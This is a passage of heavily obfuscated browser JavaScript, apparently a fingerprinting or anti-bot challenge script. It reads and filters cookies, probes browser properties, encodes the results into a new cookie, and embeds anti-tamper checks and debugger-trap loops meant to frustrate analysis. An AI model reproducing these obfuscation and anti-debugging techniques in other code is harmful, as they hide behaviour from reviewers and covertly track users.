_0x23af44(_0x582cee);},'\x72\x56\x4d':function _0x181943(_0x5672f6){return _0x5672f6();},'\x50\x6c\x52':function _0x412643(_0x3f22d5,_0x4e9063){return _0x3f22d5==_0x4e9063;},'\x79\x74\x68':function _0x11b84e(_0x444e2e,_0xf6c191){return _0x444e2e==_0xf6c191;},'\x4b\x54\x53':function _0x2beafb(_0x393385,_0x560b59){return _0x393385(_0x560b59);},'\x49\x75\x63':function _0x504f4c(_0xdc1844,_0x3a387f){return _0xdc1844==_0x3a387f;},'\x54\x62\x4d':function _0x1008e7(_0x4e387d,_0x5a4e3e){return _0x4e387d!==_0x5a4e3e;},'\x6b\x51\x77':function _0x7bb08e(_0x1f3f25,_0x1fcc8c){return _0x1f3f25-_0x1fcc8c;},'\x68\x6f\x42':function _0x4895a3(_0x395f04,_0x1a254b){return _0x395f04(_0x1a254b);},'\x79\x4f\x6c':function _0x3a0edb(_0x392153,_0x56dd51){return _0x392153(_0x56dd51);},'\x6d\x47\x47':function _0x48a89e(_0x229d90,_0x5675cd){return _0x229d90+_0x5675cd;},'\x73\x65\x73':function _0x3878f5(_0x4b6095,_0x266e0e){return _0x4b6095+_0x266e0e;}};var _0x1061b4=this[_0x40e4('0x0', '\x6a\x24\x5b\x24')];var _0x14da1d=_0x1061b4[_0x40e4('0x1', '\x4c\x35\x23\x79')];var _0xe6bf0d='';var _0x43a7e3='';if(_0x4cd0ff[_0x40e4('0x2', '\x6d\x37\x26\x48')](typeof _0x1061b4[_0x40e4('0x3', '\x47\x5a\x39\x7a')],_0x40e4('0x4', '\x6d\x41\x53\x59'))){_0xe6bf0d=_0x1061b4[_0x40e4('0x5', '\x6a\x24\x5b\x24')];_0x43a7e3=_0xe6bf0d[_0x40e4('0x6', '\x26\x4c\x59\x29')];}var _0x3c0fcf=_0x1061b4[_0x40e4('0x7', '\x4c\x35\x23\x79')];var _0x3c0d36=_0x1061b4[_0x40e4('0x8', '\x57\x25\x6a\x53')];var _0x34d663=new _0x1061b4[_0x40e4('0x9', '\x4c\x35\x23\x79')]()[_0x40e4('0xa', '\x64\x59\x5d\x6b')]();var _0x842207='';function _0x3c3ea7(_0x555704){var _0x5dba2c={'\x58\x5a\x6f':function _0x12d7b6(_0x425b63,_0x5018f6){return _0x425b63<_0x5018f6;},'\x7a\x46\x63':function _0x1bc019(_0x2a020c,_0xd1ac34){return _0x2a020c&_0xd1ac34;},'\x4f\x53\x70':function _0x47059b(_0x3c7870,_0x58cf4f){return _0x3c7870==_0x58cf4f;},'\x47\x4e\x49':function _0x3a113d(_0x293d53,_0x213c8d){return _0x293d53>>_0x213c8d;},'\x45\x73\x56':function _0x520420(_0x15f660,_0x61f20e){return _0x15f660|_0x61f20e;},'\x45\x76\x57':function _0x2266b8(_0x551ad6,_0x128648){return _0x551ad6<<_0x128648;},'\x4e\x79\x41':function _0x332f06(_0xec2dd5,_0x3f0084){return _0xec2dd5>>_0x3f0084;},'\x7a\x66\x79':function _0x24f408(_0xd3e530,_0x2ec448){return _0xd3e530|_0x2ec448;},'\x64\x66\x42':function _0x137834(_0x58c98f,_0x4bd8f3){return _0x58c98f<<_0x4bd8f3;},'\x56\x44\x61':function _0x160bea(_0x5d3f3a,_0x128b8e){return _0x5d3f3a>>_0x128b8e;},'\x43\x7a\x46':function _0x3badef(_0x326268,_0x59be15){return _0x326268==_0x59be15;},'\x65\x69\x74':function _0x487e3b(_0x5a12e9,_0x41830b){return _0x5a12e9<<_0x41830b;},'\x75\x70\x69':function _0x59c6ec(_0x52d6ee,_0x2666ba){return _0x52d6ee|_0x2666ba;},'\x52\x6b\x62':function _0x50660f(_0xd9741c,_0x5c1f9e){return _0xd9741c&_0x5c1f9e;},'\x49\x56\x47':function _0x30d442(_0x16cecb,_0x4940a0){return _0x16cecb&_0x4940a0;},'\x76\x54\x74':function _0x168af9(_0x293249,_0x5460a1){return _0x293249&_0x5460a1;}};var _0x5e6297=_0x40e4('0xb', '\x64\x59\x5d\x6b')[_0x40e4('0xc', '\x28\x74\x46\x45')]('\x7c'),_0x5493d8=0x0;while(!![]){switch(_0x5e6297[_0x5493d8++]){case'\x30':var _0x1ce412,_0x496dfc,_0x246368;continue;case'\x31':while(_0x5dba2c[_0x40e4('0xd', '\x67\x4f\x6a\x31')](_0x59e540,_0x2de069)){var _0x454f78=_0x40e4('0xe', '\x29\x21\x65\x29')[_0x40e4('0xf', '\x4b\x6c\x6b\x47')]('\x7c'),_0x2ab684=0x0;while(!![]){switch(_0x454f78[_0x2ab684++]){case'\x30':_0x1ce412=_0x5dba2c[_0x40e4('0x10', '\x49\x38\x23\x5b')](_0x555704[_0x40e4('0x11', '\x44\x45\x79\x32')](_0x59e540++),0xff);continue;case'\x31':if(_0x5dba2c[_0x40e4('0x12', '\x21\x4c\x67\x52')](_0x59e540,_0x2de069)){_0x169bcd+=_0x12493c[_0x40e4('0x13', '\x28\x74\x46\x45')](_0x5dba2c[_0x40e4('0x14', '\x56\x28\x4d\x33')](_0x1ce412,0x2));_0x169bcd+=_0x12493c[_0x40e4('0x15', '\x50\x6f\x23\x37')](_0x5dba2c[_0x40e4('0x16', '\x4c\x35\x23\x79')](_0x5dba2c[_0x40e4('0x17', '\x48\x76\x54\x4a')](_0x5dba2c[_0x40e4('0x18', '\x30\x53\x34\x49')](_0x1ce412,0x3),0x4),_0x5dba2c[_0x40e4('0x19', '\x4c\x48\x56\x70')](_0x5dba2c[_0x40e4('0x1a', '\x28\x74\x46\x45')](_0x496dfc,0xf0),0x4)));_0x169bcd+=_0x12493c[_0x40e4('0x1b', '\x47\x54\x58\x59')](_0x5dba2c[_0x40e4('0x1c', '\x6d\x37\x26\x48')](_0x5dba2c[_0x40e4('0x1d', '\x72\x6f\x4f\x70')](_0x496dfc,0xf),0x2));_0x169bcd+='\x3d';break;}continue;case'\x32':_0x169bcd+=_0x12493c[_0x40e4('0x1e', '\x64\x59\x5d\x6b')](_0x5dba2c[_0x40e4('0x1f', '\x6d\x37\x26\x48')](_0x1ce412,0x2));continue;case'\x33':_0x169bcd+=_0x12493c[_0x40e4('0x20', '\x21\x4c\x67\x52')](_0x5dba2c[_0x40e4('0x21', '\x64\x71\x61\x55')](_0x5dba2c[_0x40e4('0x22', '\x6b\x35\x48\x4a')](_0x5dba2c[_0x40e4('0x23', '\x7a\x23\x44\x70')](_0x1ce412,0x3),0x4),_0x5dba2c[_0x40e4('0x24', '\x6b\x35\x48\x4a')](_0x5dba2c[_0x40e4('0x25', '\x47\x54\x58\x59')](_0x496dfc,0xf0),0x4)));continue;case'\x34':if(_0x5dba2c[_0x40e4('0x26', '\x29\x21\x65\x29')](_0x59e540,_0x2de069)){_0x169bcd+=_0x12493c[_0x40e4('0x27', '\x63\x5a\x31\x47')](_0x1ce412>>0x2);_0x169bcd+=_0x12493c[_0x40e4('0x28', '\x47\x5a\x39\x7a')](_0x5dba2c[_0x40e4('0x29', '\x4c\x48\x56\x70')](_0x5dba2c[_0x40e4('0x2a', '\x6a\x24\x5b\x24')](_0x1ce412,0x3),0x4));_0x169bcd+='\x3d\x3d';break;}continue;case'\x35':_0x169bcd+=_0x12493c[_0x40e4('0x2b', '\x6a\x24\x5b\x24')](_0x5dba2c[_0x40e4('0x2c', '\x29\x21\x65\x29')](_0x5dba2c[_0x40e4('0x2d', '\x40\x63\x42\x71')](_0x5dba2c[_0x40e4('0x2e', '\x5a\x4e\x45\x71')](_0x496dfc,0xf),0x2),_0x5dba2c[_0x40e4('0x2f', '\x6d\x7a\x4a\x68')](_0x5dba2c[_0x40e4('0x30', '\x31\x44\x21\x75')](_0x246368,0xc0),0x6)));continue;case'\x36':_0x496dfc=_0x555704[_0x40e4('0x31', '\x6c\x56\x47\x43')](_0x59e540++);continue;case'\x37':_0x246368=_0x555704[_0x40e4('0x32', '\x6d\x37\x26\x48')](_0x59e540++);continue;case'\x38':_0x169bcd+=_0x12493c[_0x40e4('0x33', '\x6d\x7a\x4a\x68')](_0x5dba2c[_0x40e4('0x34', '\x64\x59\x5d\x6b')](_0x246368,0x3f));continue;}break;}}continue;case'\x32':var _0x169bcd,_0x59e540,_0x2de069;continue;case'\x33':_0x59e540=0x0;continue;case'\x34':var _0x12493c=_0x40e4('0x35', '\x69\x72\x69\x38');continue;case'\x35':_0x2de069=_0x555704[_0x40e4('0x36', '\x74\x26\x72\x65')];continue;case'\x36':_0x169bcd='';continue;case'\x37':return _0x169bcd;continue;}break;}}function _0x507cc0(_0x5d6652){var _0x2a3e85=_0xc0d971(this,function(){var _0x1c7bed=function(){return'\x64\x65\x76';},_0x4ebd6d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1e32a7=function(){var _0x3f465e=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3f465e['\x74\x65\x73\x74'](_0x1c7bed['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52234a=function(){var _0x1fbb10=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1fbb10['\x74\x65\x73\x74'](_0x4ebd6d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a072b=function(_0x54dd51){var _0x27e278=~-0x1>>0x1+0xff%0x0;if(_0x54dd51['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x27e278)){_0x24f548(_0x54dd51);}};var _0x24f548=function(_0x3be300){var _0x1635c6=~-0x4>>0x1+0xff%0x0;if(_0x3be300['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1635c6){_0x4a072b(_0x3be300);}};if(!_0x1e32a7()){if(!_0x52234a()){_0x4a072b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4a072b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4a072b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2a3e85();var _0x4d517f={'\x4f\x55\x76':function _0x56176b(_0x3bbc65,_0x57290a){return _0x4cd0ff[_0x40e4('0x37', '\x47\x54\x58\x59')](_0x3bbc65,_0x57290a);}};return function(_0x271c8c){_0x842207+=_0x271c8c;return _0x4d517f[_0x40e4('0x38', '\x51\x5e\x32\x78')](_0x5d6652,_0x271c8c);};}function _0x4c8164(){var _0x4d0024={'\x46\x49\x64':function _0x4cab15(_0x3a6a16,_0x5d4709){return _0x3a6a16<_0x5d4709;},'\x64\x61\x63':function _0x1869fc(_0x4784d8,_0x598e50){return _0x4784d8+_0x598e50;},'\x62\x76\x59':function _0x52dd20(_0x4bdf97){return _0x4bdf97();}};var _0x5e0f8e=_0x40e4('0x39', '\x6c\x56\x47\x43')[_0x40e4('0x3a', '\x6d\x77\x62\x78')]('\x7c'),_0x52326b=0x0;while(!![]){switch(_0x5e0f8e[_0x52326b++]){case'\x30':var _0x4f7b7d=_0x14da1d[_0x40e4('0x3b', '\x21\x4c\x67\x52')][_0x40e4('0x3c', '\x6c\x72\x51\x42')]('\x3b');continue;case'\x31':for(var _0x5846ea=0x0;_0x4d0024[_0x40e4('0x3d', '\x28\x74\x46\x45')](_0x5846ea,_0x4f7b7d[_0x40e4('0x3e', '\x6c\x56\x47\x43')]);_0x5846ea++){var _0x44c3ea=_0x4f7b7d[_0x5846ea][_0x40e4('0x3f', '\x51\x5e\x32\x78')](0x0,_0x4f7b7d[_0x5846ea][_0x40e4('0x40', '\x51\x5e\x32\x78')]('\x3d'));var _0x38d6a8=_0x4f7b7d[_0x5846ea][_0x40e4('0x41', '\x64\x59\x5d\x6b')](_0x4d0024[_0x40e4('0x42', '\x54\x78\x50\x79')](_0x4f7b7d[_0x5846ea][_0x40e4('0x43', '\x49\x38\x23\x5b')]('\x3d'),0x1),_0x4f7b7d[_0x5846ea][_0x40e4('0x44', '\x40\x63\x42\x71')]);if(_0x480e06[_0x40e4('0x45', '\x63\x5a\x31\x47')](_0x44c3ea)){_0x2ef57d[_0x2ef57d[_0x40e4('0x46', '\x72\x6f\x4f\x70')]]=_0x38d6a8;}}continue;case'\x32':_0x4d0024[_0x40e4('0x47', '\x5a\x66\x7a\x30')](_0x4c3dfc);continue;case'\x33':var _0x480e06=new _0x1061b4[_0x40e4('0x48', '\x61\x51\x45\x48')](_0x40e4('0x49', '\x51\x5e\x32\x78'));continue;case'\x34':return _0x2ef57d;continue;case'\x35':var _0x2ef57d=new _0x1061b4[_0x40e4('0x4a', '\x53\x63\x4d\x6f')]();continue;}break;}}function _0x21d1c0(_0x4f0fc0){var _0x50426c={'\x67\x66\x43':function _0x1da8a6(_0x45c4be){return _0x45c4be();},'\x4d\x75\x4a':function _0x44f568(_0x15613d,_0x234023){return _0x15613d<_0x234023;},'\x77\x6c\x77':function _0x173a1f(_0x396546,_0x4e5ceb){return _0x396546+_0x4e5ceb;},'\x6f\x67\x7a':function _0x265c42(_0x38cab2,_0xf03c10){return _0x38cab2(_0xf03c10);},'\x45\x72\x61':function _0x1dcffc(_0x6a3faa,_0xa0c9c6){return _0x6a3faa+_0xa0c9c6;},'\x53\x65\x53':function _0x17855b(_0x3069f7,_0x24bfc2){return _0x3069f7+_0x24bfc2;},'\x66\x70\x6b':function _0xdddcb4(_0x3319ca,_0x13388e,_0x548889){return _0x3319ca(_0x13388e,_0x548889);},'\x4a\x71\x62':function _0x37e14f(_0x10e67f,_0x4b1b06){return _0x10e67f-_0x4b1b06;},'\x78\x76\x44':function _0x361d4c(_0x1f856d,_0x44c9ff,_0x5c52cf,_0x5efd27){return _0x1f856d(_0x44c9ff,_0x5c52cf,_0x5efd27);},'\x71\x4f\x69':function _0x466c07(_0x5846ed,_0x5ae228){return _0x5846ed(_0x5ae228);},'\x4c\x6a\x46':function _0x32c006(_0x12aade,_0x27f7bf){return _0x12aade+_0x27f7bf;}};var _0x132230=_0x40e4('0x4b', '\x64\x71\x61\x55')[_0x40e4('0x4c', '\x74\x26\x72\x65')]('\x7c'),_0x397073=0x0;while(!![]){switch(_0x132230[_0x397073++]){case'\x30':var _0x45493e=_0x50426c[_0x40e4('0x4d', '\x37\x31\x69\x43')](_0x4c8164);continue;case'\x31':var _0x3a911b=new _0x1061b4[_0x40e4('0x4e', '\x51\x39\x49\x73')](_0x45493e[_0x40e4('0x4f', '\x67\x4f\x6a\x31')]);continue;case'\x32':var _0x28eb1f=_0x40e4('0x50', '\x6b\x35\x48\x4a');continue;case'\x33':var _0x580e8b='';continue;case'\x34':for(var _0x1f5a76=0x0;_0x50426c[_0x40e4('0x51', '\x48\x76\x54\x4a')](_0x1f5a76,_0x45493e[_0x40e4('0x52', '\x47\x54\x58\x59')]);_0x1f5a76++){_0x3a911b[_0x1f5a76]=_0x1baf85(_0x50426c[_0x40e4('0x53', '\x47\x5a\x39\x7a')](_0x4f0fc0,_0x45493e[_0x1f5a76]));}continue;case'\x35':var _0xd9af65;continue;case'\x36':var _0x2b8258=_0x28eb1f[_0x40e4('0x41', '\x64\x59\x5d\x6b')](0x1);continue;case'\x37':for(var _0x1f5a76=0x0;_0x50426c[_0x40e4('0x54', '\x6b\x35\x48\x4a')](_0x1f5a76,_0x18f626[_0x40e4('0x55', '\x5a\x4e\x45\x71')]);_0x1f5a76++){_0x580e8b+=_0x50426c[_0x40e4('0x56', '\x74\x26\x72\x65')](_0x18f626[_0x40e4('0x57', '\x48\x35\x4c\x4c')](_0x1f5a76),_0x1ad574[_0x40e4('0x58', '\x69\x72\x69\x38')](_0x1f5a76%_0x1ad574[_0x40e4('0x59', '\x56\x28\x4d\x33')]))[_0x40e4('0x5a', '\x6d\x7a\x4a\x68')](0x10);}continue;case'\x38':_0xd9af65=_0x50426c[_0x40e4('0x5b', '\x6d\x77\x62\x78')](btoa,_0x50426c[_0x40e4('0x5c', '\x31\x44\x21\x75')](_0x50426c[_0x40e4('0x5d', '\x51\x5e\x32\x78')](_0x50426c[_0x40e4('0x5e', '\x48\x66\x21\x65')](_0x50426c[_0x40e4('0x5f', '\x30\x53\x34\x49')](_0x50426c[_0x40e4('0x60', '\x53\x63\x4d\x6f')](_0x40e4,_0x50426c[_0x40e4('0x61', '\x5a\x4e\x45\x71')](_0x0e44[_0x40e4('0x62', '\x31\x44\x21\x75')],0x1),_0x18f626[_0x40e4('0x63', '\x56\x28\x4d\x33')](0x0,0x5)),_0x40e4('0x64', '\x49\x38\x23\x5b')),_0x1ad574),_0x40e4('0x65', '\x40\x63\x42\x71')),_0x580e8b));continue;case'\x39':var _0x45aa8b=_0x28eb1f[_0x40e4('0x66', '\x50\x57\x2a\x50')](0x0,0x1);continue;case'\x31\x30':_0x50426c[_0x40e4('0x67', '\x56\x28\x4d\x33')](_0x4c3dfc);continue;case'\x31\x31':_0x50426c[_0x40e4('0x68', '\x5d\x51\x46\x78')](_0x309d79,_0x40e4('0x69', '\x51\x39\x49\x73'),_0xd9af65,0x14);continue;case'\x31\x32':_0x0e44[_0x40e4('0x6a', '\x37\x31\x69\x43')](_0x50426c[_0x40e4('0x6b', '\x5a\x4e\x45\x71')](btoa,_0x4f0fc0));continue;case'\x31\x33':var _0x1ad574=_0x3a911b[_0x40e4('0x6c', '\x44\x45\x79\x32')]();continue;case'\x31\x34':_0x0e44[_0x40e4('0x6d', '\x6d\x77\x62\x78')]();continue;case'\x31\x35':var _0x83b93b='\x25\xa5\x63\xf7\xcd\x46\x43\x3f';var _0x26e279=0x2;var _0x5282f4=0x0;var _0x66ddc1=[];for(var _0x57924b=0x0;_0x57924b<_0x83b93b['\x6c\x65\x6e\x67\x74\x68'];_0x57924b++){_0x66ddc1['\x70\x75\x73\x68'](_0x57924b);}var _0x8e1cc5=_0x66ddc1.map(function(_0x63f68c){return (_0x66ddc1[_0x63f68c]%_0x26e279)?'':_0x83b93b[_0x63f68c];})['\x6a\x6f\x69\x6e']('');var _0x9f01ee=_0x66ddc1.map(function(_0x51e4d6){return (_0x66ddc1[_0x51e4d6]%_0x26e279)?_0x83b93b[_0x51e4d6]:'';})['\x6a\x6f\x69\x6e']('');var _0x577731=[];for(var _0xb5220a=0x0;_0xb5220a<_0x8e1cc5['\x6c\x65\x6e\x67\x74\x68']+_0x9f01ee['\x6c\x65\x6e\x67\x74\x68'];_0xb5220a++){_0x577731['\x70\x75\x73\x68'](_0xb5220a);}var _0xf7d993=_0x577731.map(function(_0xc181c3){return _0xc181c3%_0x26e279==_0x5282f4?_0x8e1cc5[_0xc181c3/_0x26e279]:_0x9f01ee[_0xc181c3/_0x26e279|_0x5282f4];})['\x6a\x6f\x69\x6e']('');var _0xc0b2c7='\x3c\xc9\xb4\x53\x65\xdd\xa3\x21';var _0xad9242=_0xc0b2c7['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0x82c10c=_0xc0b2c7['\x73\x75\x62\x73\x74\x72'](0x1);var _0x18f626=_0x40e4('0x6f', '\xdc\x95\x91\x06\x70\x74\x26\x00');continue;case'\x31\x36':_0x50426c[_0x40e4('0x70', '\x26\x4c\x59\x29')](_0x4c3dfc);continue;}break;}}function _0x1baf85(_0x408f21){var _0x1c2ee6=0x0;for(var _0x1fb500=0x0;_0x4cd0ff[_0x40e4('0x71', '\x50\x6f\x23\x37')](_0x1fb500,_0x408f21[_0x40e4('0x72', '\x47\x5a\x39\x7a')]);_0x1fb500++){_0x1c2ee6+=_0x408f21[_0x40e4('0x73', '\x29\x21\x65\x29')](_0x1fb500);}_0x4cd0ff[_0x40e4('0x74', '\x6c\x72\x51\x42')](_0x4c3dfc);return _0x1c2ee6;}function _0x309d79(_0x3beb81,_0x39ea7b,_0x59baca){var _0x26b4bf={'\x4b\x6d\x6e':function _0x5b26c9(_0x3910cb,_0x110823){return _0x3910cb+_0x110823;},'\x78\x78\x52':function _0x34bc24(_0x38d196,_0x3a8d23){return _0x38d196*_0x3a8d23;},'\x64\x59\x75':function _0x51a9a9(_0x531a80,_0x5b81fa){return _0x531a80<_0x5b81fa;},'\x71\x6e\x44':function _0xbbca2(_0x2715fa,_0x17bf0d){return _0x2715fa+_0x17bf0d;},'\x65\x6f\x57':function _0x17d1e8(_0x31c876,_0x43e4b0){return _0x31c876+_0x43e4b0;}};var _0x3da879=_0x40e4('0x75', '\x61\x51\x45\x48')[_0x40e4('0x76', '\x78\x5a\x37\x57')]('\x7c'),_0x38499e=0x0;while(!![]){switch(_0x3da879[_0x38499e++]){case'\x30':if(_0x59baca){var _0x3463b2=new _0x1061b4[_0x40e4('0x77', '\x6d\x77\x62\x78')]();_0x3463b2[_0x40e4('0x78', '\x4c\x35\x23\x79')](_0x26b4bf[_0x40e4('0x79', '\x6c\x56\x47\x43')](_0x3463b2[_0x40e4('0x7a', '\x48\x35\x4c\x4c')](),_0x26b4bf[_0x40e4('0x7b', '\x56\x28\x4d\x33')](_0x59baca,0x3e8)));var _0x47f849=_0x26b4bf[_0x40e4('0x7c', '\x69\x72\x69\x38')](_0x40e4('0x7d', '\x31\x44\x21\x75'),_0x3463b2[_0x40e4('0x7e', '\x6c\x72\x51\x42')]());}continue;case'\x31':var _0x47f849='';continue;case'\x32':for(var _0x3fa2a1=0x0;_0x26b4bf[_0x40e4('0x7f', '\x6c\x56\x47\x43')](_0x3fa2a1,0x6);_0x3fa2a1++){_0x1a4631+=_0x1cd92b[_0x3fa2a1];}continue;case'\x33':var _0x1cd92b=_0x40e4('0x80', '\x49\x38\x23\x5b');continue;case'\x34':_0x14da1d[_0x40e4('0x81', '\x72\x6f\x4f\x70')]=_0x26b4bf[_0x40e4('0x82', '\x6d\x37\x26\x48')](_0x26b4bf[_0x40e4('0x83', '\x6b\x35\x48\x4a')](_0x26b4bf[_0x40e4('0x84', '\x51\x5e\x32\x78')](_0x26b4bf[_0x40e4('0x85', '\x29\x21\x65\x29')](_0x3beb81,'\x3d'),_0x39ea7b),_0x47f849),_0x40e4('0x86', '\x64\x59\x5d\x6b'));continue;case'\x35':for(var _0x524b39=0x6;_0x26b4bf[_0x40e4('0x87', '\x53\x63\x4d\x6f')](_0x524b39,_0x1cd92b[_0x40e4('0x4f', '\x67\x4f\x6a\x31')]);_0x524b39++){_0x23eaf3+=_0x1cd92b[_0x524b39];}continue;case'\x36':var _0x23eaf3='';continue;case'\x37':var _0x1a4631='';continue;}break;}}function _0x1f562b(){function _0xbdea86(_0x41097d){if(_0x4cd0ff[_0x40e4('0x88', '\x6d\x37\x26\x48')]((''+_0x4cd0ff[_0x40e4('0x89', '\x29\x55\x4a\x74')](_0x41097d,_0x41097d))[_0x40e4('0x8a', '\x6d\x77\x62\x78')],0x1)||_0x4cd0ff[_0x40e4('0x8b', '\x57\x25\x6a\x53')](_0x4cd0ff[_0x40e4('0x8c', '\x5a\x4e\x45\x71')](_0x41097d,0x14),0x0)){(function(){}[_0x40e4('0x8d', '\x26\x4c\x59\x29')](_0x40e4('0x8e', '\x6b\x35\x48\x4a'))());}else{(function(){}[_0x40e4('0x8f', '\x4c\x48\x56\x70')](_0x40e4('0x90', '\x4b\x6c\x6b\x47'))());}return _0x4cd0ff[_0x40e4('0x91', '\x6d\x37\x26\x48')](_0xbdea86,++_0x41097d);}try{return _0x4cd0ff[_0x40e4('0x92', '\x7a\x23\x44\x70')](_0xbdea86,0x0);}catch(_0x1ce80c){}};function _0x4c3dfc(){if(_0x4cd0ff[_0x40e4('0x93', '\x79\x52\x68\x47')](_0x4cd0ff[_0x40e4('0x94', '\x50\x6f\x23\x37')](new _0x1061b4[_0x40e4('0x95', '\x67\x4f\x6a\x31')]()[_0x40e4('0x96', '\x40\x63\x42\x71')](),_0x34d663),0x1f4)){_0x4cd0ff[_0x40e4('0x97', '\x69\x72\x69\x38')](_0x1f562b);}}function _0x5068b4(_0x472f1b){var _0x1edf04='';var _0x531a6c=new Array();for(var _0x565373=0x0;_0x4cd0ff[_0x40e4('0x98', '\x6c\x72\x51\x42')](_0x565373,_0x472f1b[_0x40e4('0x99', '\x6c\x72\x51\x42')]);_0x565373++){var _0x4ce2fc=_0x472f1b[_0x565373][0x0];var _0x2616f3=_0x472f1b[_0x565373][0x2];switch(_0x472f1b[_0x565373][0x1]){case _0x40e4('0x9a', '\x4c\x48\x56\x70'):try{if(_0x4cd0ff[_0x40e4('0x9b', '\x50\x6f\x23\x37')](typeof _0x4cd0ff[_0x40e4('0x9c', '\x50\x57\x2a\x50')](_0x2616f3),_0x40e4('0x9d', '\x56\x28\x4d\x33'))){_0x531a6c[_0x531a6c[_0x40e4('0x44', '\x40\x63\x42\x71')]]=_0x4cd0ff[_0x40e4('0x9e', '\x56\x28\x4d\x33')](_0x3c0d36,_0x4cd0ff[_0x40e4('0x9f', '\x7a\x23\x44\x70')](_0x4ce2fc,_0x40e4('0xa0', '\x40\x63\x42\x71')));}else{_0x531a6c[_0x531a6c[_0x40e4('0xa1', '\x4c\x48\x56\x70')]]=_0x4cd0ff[_0x40e4('0xa2', '\x4c\x35\x23\x79')](_0x3c0d36,_0x4cd0ff[_0x40e4('0xa3', '\x26\x4c\x59\x29')](_0x4ce2fc,_0x40e4('0xa4', '\x67\x4f\x6a\x31')));}}catch(_0x1a1d4f){_0x531a6c[_0x531a6c[_0x40e4('0x36', '\x74\x26\x72\x65')]]=_0x4cd0ff[_0x40e4('0xa5', '\x21\x4c\x67\x52')](_0x3c0d36,_0x4cd0ff[_0x40e4('0xa6', '\x51\x39\x49\x73')](_0x4ce2fc,_0x40e4('0xa7', '\x56\x28\x4d\x33')));}break;case _0x40e4('0xa8', '\x49\x38\x23\x5b'):try{try{_0x1edf04=_0x4cd0ff[_0x40e4('0xa9', '\x5a\x66\x7a\x30')](_0x2616f3);if(typeof _0x1edf04===_0x40e4('0xaa', '\x7a\x23\x44\x70')){_0x531a6c[_0x531a6c[_0x40e4('0xab', '\x4c\x35\x23\x79')]]=_0x4cd0ff[_0x40e4('0xac', '\x51\x39\x49\x73')](_0x3c0d36,_0x4cd0ff[_0x40e4('0xad', '\x64\x59\x5d\x6b')](_0x4ce2fc,_0x40e4('0xae', '\x6c\x72\x51\x42')));}else if(_0x1edf04===null){_0x531a6c[_0x531a6c[_0x40e4('0x55', '\x5a\x4e\x45\x71')]]=_0x4cd0ff[_0x40e4('0xaf', '\x30\x53\x34\x49')](_0x3c0d36,_0x4cd0ff[_0x40e4('0xb0', '\x6c\x56\x47\x43')](_0x4ce2fc,_0x40e4('0xb1', '\x78\x5a\x37\x57')));}else{_0x531a6c[_0x531a6c[_0x40e4('0xb2', '\x6d\x37\x26\x48')]]=_0x4cd0ff[_0x40e4('0xb3', '\x64\x59\x5d\x6b')](_0x3c0d36,_0x4cd0ff[_0x40e4('0xb4', '\x5a\x4e\x45\x71')](_0x4cd0ff[_0x40e4('0xb5', '\x79\x52\x68\x47')](_0x4ce2fc,'\x3d'),_0x1edf04[_0x40e4('0xb6', '\x4b\x6c\x6b\x47')]()));}}catch(_0x4c48d0){_0x531a6c[_0x531a6c[_0x40e4('0x46', '\x72\x6f\x4f\x70')]]=_0x4cd0ff[_0x40e4('0xb7', '\x47\x54\x58\x59')](_0x3c0d36,_0x4cd0ff[_0x40e4('0xb8', '\x37\x31\x69\x43')](_0x4ce2fc,_0x40e4('0xb9', '\x54\x78\x50\x79')));break;}break;}catch(_0x105dc8){_0x531a6c[_0x531a6c[_0x40e4('0xba', '\x5d\x51\x46\x78')]]=_0x4cd0ff[_0x40e4('0xbb', '\x6c\x72\x51\x42')](_0x3c0d36,_0x4cd0ff[_0x40e4('0xbc', '\x49\x38\x23\x5b')](_0x4cd0ff[_0x40e4('0xbd', '\x5a\x4e\x45\x71')](_0x4ce2fc,'\x3d'),_0x105dc8));}break;case _0x40e4('0xbe', '\x67\x4f\x6a\x31'):try{var _0x50b100=_0x40e4('0xbf', '\x48\x35\x4c\x4c')[_0x40e4('0xc0', '\x49\x38\x23\x5b')]('\x7c'),_0x49e035=0x0;while(!![]){switch(_0x50b100[_0x49e035++]){case'\x30':for(var _0x160415=0x0;_0x160415<_0xb08542[_0x40e4('0x4f', '\x67\x4f\x6a\x31')];_0x160415++){_0x531a6c[_0x531a6c[_0x40e4('0xc1', '\x63\x5a\x31\x47')]]=_0x4cd0ff[_0x40e4('0xc2', '\x48\x76\x54\x4a')](_0x3c0d36,_0x4cd0ff[_0x40e4('0xc3', '\x21\x4c\x67\x52')](_0x40e4('0xc4', '\x64\x71\x61\x55'),_0xb08542[_0x160415]));}continue;case'\x31':var _0xb08542=[];continue;case'\x32':try{_0x160415=_0xb08542[_0x40e4('0xc5', '\x4b\x6c\x6b\x47')]('\x69');}catch(_0x412234){_0x531a6c[_0x531a6c[_0x40e4('0xc6', '\x54\x78\x50\x79')]]=_0x4cd0ff[_0x40e4('0xc7', '\x69\x2a\x54\x41')](_0x3c0d36,_0x40e4('0xc8', '\x40\x63\x42\x71'));break;}continue;case'\x33':for(var _0x160415=0x0;_0x4cd0ff[_0x40e4('0xc9', '\x51\x39\x49\x73')](_0x160415,_0x3c0fcf[_0x40e4('0xca', '\x48\x66\x21\x65')][_0x40e4('0xcb', '\x48\x35\x4c\x4c')]);_0x160415++){var _0x19b3b3=_0x40e4('0xcc', '\x6c\x72\x51\x42')[_0x40e4('0xcd', '\x48\x76\x54\x4a')]('\x7c'),_0x2519dd=0x0;while(!![]){switch(_0x19b3b3[_0x2519dd++]){case'\x30':var _0x4634c2=_0x40e4('0xce', '\x29\x55\x4a\x74');continue;case'\x31':if(typeof _0x3c0fcf[_0x40e4('0xcf', '\x6c\x72\x51\x42')][_0x160415]===_0x40e4('0xd0', '\x50\x6f\x23\x37')){_0x531a6c[_0x531a6c[_0x40e4('0xcb', 